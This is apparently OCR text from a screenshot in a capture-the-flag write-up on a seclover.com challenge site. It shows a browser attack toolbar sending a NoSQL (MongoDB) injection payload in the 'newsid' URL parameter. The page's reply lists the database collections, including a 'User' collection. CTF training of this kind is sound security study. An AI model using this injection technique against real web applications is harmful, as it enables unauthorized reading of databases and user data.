 题目列表 | Challenge List
http://b525ac...ver.com/user/
Legend - One Page Boo...
Legend - One Page Boo...
http://806bdd...eturn%201;//
806bddce.seclover.com/news.php?newsid=1'});return {title:tojson(db.getCollectionNames())};//
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://806bddce.seclover.com/news.php?newsid=1'});return {title:tojson(db.getCollectionNames())};//
Split URL
Execute
Enable Post data Enable Referrer
Legend!
Portfolio Services News
[ "F", "News", "System.indexes", "User" ]